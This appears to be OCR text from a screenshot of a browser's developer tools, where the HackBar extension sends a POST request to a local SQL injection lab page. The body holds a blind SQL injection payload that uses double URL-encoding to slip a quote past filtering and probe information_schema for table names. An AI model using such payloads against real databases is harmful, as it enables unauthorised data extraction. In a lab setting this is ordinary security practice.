 数组（ [0] => 1 [1] => zs [2] => 123456 ）
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 8
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.179.60/sqlexam/examine1.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
id=1%25%32%37 and (select length(table_name) from information_schema.tables where
table_schema=database() limit 0,1)>0 %25%32%33